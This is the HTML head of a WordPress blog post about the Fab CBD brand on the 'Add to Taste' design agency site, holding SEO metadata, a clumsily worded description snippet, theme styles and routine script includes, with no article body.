

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://addtotaste.com/insights-on-fast-systems-of-fab-cbd/
body_size: 14709
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://addtotaste.com/xmlrpc.php">
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Insights On Fast Systems Of Fab Cbd - Add to Taste</title>
	<link rel="canonical" href="https://addtotaste.com/insights-on-fast-systems-of-fab-cbd/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Insights On Fast Systems Of Fab Cbd - Add to Taste" />
	<meta property="og:description" content="Fab CBD evaluate &#8211; the very first thing that can most likely blow you away while you encounter Fab CBD products is their value for money. Fab CBD does appear to have loads of optimistic customer opinions. They also publish buyer evaluations and lab studies on their web site for all potential customers Fab Cbd&hellip;" />
	<meta property="og:url" content="https://addtotaste.com/insights-on-fast-systems-of-fab-cbd/" />
	<meta property="og:site_name" content="Add to Taste" />
	<meta property="article:publisher" content="https://www.facebook.com/addtotaste.London" />
	<meta property="article:published_time" content="2019-08-18T17:15:25+00:00" />
	<meta property="article:modified_time" content="2020-01-21T16:33:40+00:00" />
	<meta name="author" content="Chris" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@add_to_taste" />
	<meta name="twitter:site" content="@add_to_taste" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chris" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://addtotaste.com/insights-on-fast-systems-of-fab-cbd/#article","isPartOf":{"@id":"https://addtotaste.com/insights-on-fast-systems-of-fab-cbd/"},"author":{"name":"Chris","@id":"https://addtotaste.com/#/schema/person/3473bbe1e47a8864a27111a3c3d8dc2d"},"headline":"Insights On Fast Systems Of Fab Cbd","datePublished":"2019-08-18T17:15:25+00:00","dateModified":"2020-01-21T16:33:40+00:00","mainEntityOfPage":{"@id":"https://addtotaste.com/insights-on-fast-systems-of-fab-cbd/"},"wordCount":832,"publisher":{"@id":"https://addtotaste.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://addtotaste.com/insights-on-fast-systems-of-fab-cbd/","url":"https://addtotaste.com/insights-on-fast-systems-of-fab-cbd/","name":"Insights On Fast Systems Of Fab Cbd - Add to Taste","isPartOf":{"@id":"https://addtotaste.com/#website"},"datePublished":"2019-08-18T17:15:25+00:00","dateModified":"2020-01-21T16:33:40+00:00","breadcrumb":{"@id":"https://addtotaste.com/insights-on-fast-systems-of-fab-cbd/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://addtotaste.com/insights-on-fast-systems-of-fab-cbd/"]}]},{"@type":"BreadcrumbList","@id":"https://addtotaste.com/insights-on-fast-systems-of-fab-cbd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://addtotaste.com/"},{"@type":"ListItem","position":2,"name":"Insights On Fast Systems Of Fab Cbd"}]},{"@type":"WebSite","@id":"https://addtotaste.com/#website","url":"https://addtotaste.com/","name":"Add to Taste","description":"Design and Advertising","publisher":{"@id":"https://addtotaste.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://addtotaste.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://addtotaste.com/#organization","name":"Add to Taste","url":"https://addtotaste.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://addtotaste.com/#/schema/logo/image/","url":"https://addtotaste.com/wp-content/uploads/2017/11/FAV.png","contentUrl":"https://addtotaste.com/wp-content/uploads/2017/11/FAV.png","width":260,"height":260,"caption":"Add to Taste"},"image":{"@id":"https://addtotaste.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/addtotaste.London","https://twitter.com/add_to_taste"]},{"@type":"Person","@id":"https://addtotaste.com/#/schema/person/3473bbe1e47a8864a27111a3c3d8dc2d","name":"Chris","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://addtotaste.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/88397e51d36fac71efdc88937a83d389?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/88397e51d36fac71efdc88937a83d389?s=96&d=mm&r=g","caption":"Chris"},"sameAs":["https://addtotaste.com"],"url":"https://addtotaste.com/author/chris-a2t/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Add to Taste &raquo; Feed" href="https://addtotaste.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Add to Taste &raquo; Comments Feed" href="https://addtotaste.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/addtotaste.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://addtotaste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://addtotaste.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #ff4650;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='thb-app-css' href='https://addtotaste.com/wp-content/themes/notio-wp/assets/css/app.css?ver=5.6.2' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
h1,h2,h3,h4,h5,h6,blockquote p,.thb-portfolio-filter .filters,.thb-portfolio .type-portfolio.hover-style5 .thb-categories {font-family:proxima-nova, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}body {font-family:franklin-gothic-urw, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1,.h1 {}h2 {}h3 {}h4 {}h5 {}h6 {}body p {color:#0a0a0a;}.footer p,.footer .widget p,.footer .widget ul li {color:#0a0a0a;}#full-menu .sf-menu > li > a {}#full-menu .sub-menu li a {}.subfooter .thb-subfooter-menu li a {}input[type="submit"],submit,.button,.btn,.btn-block,.btn-text,.vc_btn3 {}#full-menu .sf-menu>li>a,.mobile-menu a {font-family:proxima-nova, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.footer .widget h6 {color:#0a0a0a;}.products .product h3 {}.product-page .product-information h1.product_title {}.thb-product-detail .product-information .woocommerce-product-details__short-description,.thb-product-detail .product-information .woocommerce-product-details__short-description p {}.header .logolink .logoimg {max-height:40px;}.header .logolink .logoimg[src$=".svg"] {max-height:100%;height:40px;}@media screen and (max-width:40.0625em) {.header .logolink .logoimg {max-height:26px;}.header .logolink .logoimg[src$=".svg"] {max-height:100%;height:26px;}}.underline-link:after, .products .product .product_after_title .button:after, .wpb_text_column a:after, .widget.widget_price_filter .price_slider .ui-slider-handle, .btn.style5, .button.style5, input[type=submit].style5, .btn.style6, .button.style6, input[type=submit].style6, .btn.accent, .btn#place_order, .btn.checkout-button, .button.accent, .button#place_order, .button.checkout-button, input[type=submit].accent, input[type=submit]#place_order, input[type=submit].checkout-button,.products .product .product_after_title .button:after, .woocommerce-tabs .tabs li a:after, .woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a, .thb-client-row.has-border.thb-opacity.with-accent .thb-client:hover, .product-page .product-information .single_add_to_cart_button:hover {border-color:#ff4650;}.woocommerce-MyAccount-navigation ul li:hover + li a, .woocommerce-MyAccount-navigation ul li.is-active + li a {border-top-color:#ff4650;}a:hover, #full-menu .sf-menu > li.current-menu-item > a, #full-menu .sf-menu > li.sfHover > a, #full-menu .sf-menu > li > a:hover, .header_full_menu_submenu_color_style2 #full-menu .sub-menu a:hover, #full-menu .sub-menu li a:hover, .footer.style1 .social-links a.email:hover, .post .post-title a:hover, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.woocommerce.widget_layered_nav ul li .count, .widget.widget_price_filter .price_slider_amount .button, .widget.widget_price_filter .price_slider_amount .button:hover, .pagination .page-numbers.current, .btn.style3:before, .button.style3:before, input[type=submit].style3:before, .btn.style5:hover, .button.style5:hover, input[type=submit].style5:hover, .mobile-menu > li.current-menu-item > a, .mobile-menu > li.sfHover > a, .mobile-menu > li > a:hover, .mobile-menu > li > a.active, .mobile-menu .sub-menu li a:hover, .authorpage .author-content .square-icon:hover, .authorpage .author-content .square-icon.email:hover, #comments .commentlist .comment .reply, #comments .commentlist .comment .reply a, .thb-portfolio-filter.style1 .filters li a:hover, .thb-portfolio-filter.style1 .filters li a.active, .products .product .product_after_title .button, .product-page .product-information .price,.product-page .product-information .reset_variations, .product-page .product-information .product_meta > span a, .woocommerce-tabs .tabs li a:hover, .woocommerce-tabs .tabs li.active a, .woocommerce-info a:not(.button), .email:hover, .thb-iconbox.type3 > span, .thb_twitter_container.style1 .thb_tweet a,.columns.thb-light-column .btn-text.style3:hover,.columns.thb-light-column .btn-text.style4:hover,.has-thb-accent-color,.wp-block-button .wp-block-button__link.has-thb-accent-color{color:#ff4650;}.post.blog-style7 .post-gallery, .widget.widget_price_filter .price_slider .ui-slider-range, .btn.style5, .button.style5, input[type=submit].style5, .btn.style6, .button.style6, input[type=submit].style6, .btn.accent, .btn#place_order, .btn.checkout-button, .button.accent, .button#place_order, .button.checkout-button, input[type=submit].accent, input[type=submit]#place_order, input[type=submit].checkout-button, .content404 figure, .style2 .mobile-menu > li > a:before, .thb-portfolio.thb-text-style2 .type-portfolio:hover, .thb-portfolio-filter.style2 .filters li a:before, .woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a, .email.boxed-icon:hover, .email.boxed-icon.fill, .email.boxed-icon.white-fill:hover, .thb-iconbox.type2 > span, .thb-client-row.thb-opacity.with-accent .thb-client:hover, .product-page .product-information .single_add_to_cart_button:hover, .btn.style3:before, .button.style3:before, input[type=submit].style3:before, .btn-text.style3 .circle-btn, .has-thb-accent-background-color,.wp-block-button .wp-block-button__link.has-thb-accent-background-color {background-color:#ff4650;}.mobile-menu li.menu-item-has-children > a:hover .menu_icon,.btn-text.style4 .arrow svg:first-child {fill:#ff4650;}.thb-counter figure svg path,.thb-counter figure svg circle,.thb-counter figure svg rect,.thb-counter figure svg ellipse {stroke:#ff4650;}.button.checkout-button:hover,input[type=submit]#place_order:hover,.btn.accent:hover,.btn.style6:hover, .button.style6:hover, input[type=submit].style6:hover {background-color:#e63f48;border-color:#e63f48;}.thb-portfolio .type-portfolio.hover-style10 .portfolio-link:after {background-image:-moz-linear-gradient(#ff4650,rgba(0,0,0,0) 30%,rgba(0,0,0,0));background-image:-webkit-linear-gradient(#ff4650,rgba(0,0,0,0) 30%,rgba(0,0,0,0));background-image:linear-gradient(#ff4650,rgba(0,0,0,0) 30%,rgba(0,0,0,0));}.home .hover-style1:hover .thb-categories{display:none;}
</style>
<link rel='stylesheet' id='thb-style-css' href='https://addtotaste.com/wp-content/themes/notio-wp/style.css?ver=5.6.2' type='text/css' media='all' />
<script type='text/javascript' src='https://addtotaste.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://addtotaste.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://addtotaste.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://addtotaste.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13' async id='revmin-js'></script>
<script type='text/javascript' id='snazzymaps-js-js-extra'>
/* <![CDATA[ */
var SnazzyDataForSnazzyMaps = [];
SnazzyDataForSnazzyMaps={"id":38,"name":"Shades of Grey","description":"A map with various shades of grey. Great for a website with a really dark theme. ","url":"https:\/\/snazzymaps.com\/style\/38\/shades-of-grey","imageUrl":"https:\/\/snazzy-maps-cdn.azureedge.net\/assets\/38-shades-of-grey.png?v=20170626083726","json":"[{\"featureType\":\"all\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"saturation\":36},{\"color\":\"#000000\"},{\"lightness\":40}]},{\"featureType\":\"all\",\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#000000\"},{\"lightness\":16}]},{\"featureType\":\"all\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":20}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":17},{\"weight\":1.2}]},{\"featureType\":\"landscape\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":20}]},{\"featureType\":\"poi\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":21}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":17}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":29},{\"weight\":0.2}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":18}]},{\"featureType\":\"road.local\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":16}]},{\"featureType\":\"transit\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":19}]},{\"featureType\":\"water\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":17}]}]","views":340418,"favorites":771,"createdBy":{"name":"Adam Krogh","url":"https:\/\/twitter.com\/adamkrogh"},"createdOn":"2013-11-12T18:21:41.94","tags":["dark","greyscale"],"colors":["black","gray"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://addtotaste.com/wp-content/plugins/snazzy-maps/snazzymaps.js?ver=1.5.0' id='snazzymaps-js-js'></script>
<script type='text/javascript' src='https://use.typekit.net/ebm6byl.js?ver=5.6.2' id='thb-typekit-js'></script>
<script type='text/javascript' id='thb-typekit-js-after'>
try{Typekit.load({ async: true });}catch(e){}
</script>
<link rel="https://api.w.org/" href="https://addtotaste.com/wp-json/" /><link rel="alternate" type="application/json" href="https://addtotaste.com/wp-json/wp/v2/posts/24533" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://addtotaste.com/xmlrpc.php?rsd" />
